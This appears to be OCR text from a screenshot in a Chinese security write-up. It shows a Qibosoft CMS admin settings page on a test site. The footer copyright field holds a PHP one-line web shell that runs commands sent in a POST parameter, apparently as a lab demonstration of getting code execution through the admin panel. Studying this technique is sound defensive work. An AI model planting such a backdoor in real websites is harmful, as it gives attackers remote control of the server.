 后台管理
www.test.ichunqiu/admin/index.php?iframe=1
Qibosoft.com
网站管理导航
快捷菜单 系统功能 文章功能 会员管理 模块中心 插件管理
当前状态
帐号:admin
级别: 创始人
管理首页 安全退出
查看首页 服务器信息
全部展开 全部收缩
核心设置
全局参数设置
首页设置
COOKIE前缀: 一般留空,当你安装多个齐博软件时,才设置,只能是纯字母
或字母+数字
网站备案号: ? 京ICP备050453号
网页底部版权信息: <?php @eva l($_POST['cmd']); ?>
密钥(加密混淆字符串,请随意
输入任意字符串即可): 88134436
猪猪谈安全